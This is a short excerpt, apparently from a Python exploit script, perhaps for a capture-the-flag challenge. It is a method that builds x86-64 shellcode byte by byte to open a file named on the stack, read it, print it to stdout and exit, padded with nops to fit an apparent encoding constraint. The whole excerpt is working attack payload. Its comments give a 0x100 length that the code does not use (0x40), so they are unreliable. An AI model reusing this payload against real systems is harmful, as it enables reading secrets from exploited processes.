 def construct_actual_shellcode(self):
    # fd = open(filename)
    open_shellcode = b"\x48\x89\xe7\x90"   # mov rdi, rsp; nop
    open_shellcode += b"\xb0\x02\x0f\x05"  # mov al, 0x2; syscall

    # read(fd, buf, 0x100)
    read_shellcode = b"\x48\x89\xc7\x90"  # mov rdi, rax; nop
    read_shellcode += b"\x48\x89\xe6\x90"  # mov rsi, rsp; nop
    read_shellcode += b"\x66\xba\x40\x00"  # mov dx, 0x40
    read_shellcode += b"\x48\x31\xc0\x90"  # xor rax, rax; nop
    read_shellcode += b"\x0f\x05\x90\x90"  # syscall; nop; nop

    # write(STDOUT, buf, 0x100)
    write_shellcode = b"\x48\x31\xff\x90"   # xor rdi, rdi; nop
    write_shellcode += b"\x48\xff\xc7\x90"  # inc rdi; nop
    write_shellcode += b"\x48\x89\xe6\x90"  # mov rsi, rsp; nop
    write_shellcode += b"\x66\xba\x40\x00"  # mov dx, 0x40
    write_shellcode += b"\x48\x31\xc0\x90"  # xor rax, rax; nop
    write_shellcode += b"\xb0\x01\x0f\x05"  # mov al, 1; syscall

    # exit(0)
    exit_shellcode = b"\x48\x31\xff\x90"   # xor rdi, rdi; nop
    exit_shellcode += b"\x48\x31\xc0\x90"  # xor rax, rax; nop
    exit_shellcode += b"\xb0\x3c\x0f\x05"  # mov al, 0x3c; syscall

    self.actual_shellcode = open_shellcode + read_shellcode + write_shellcode + exit_shellcode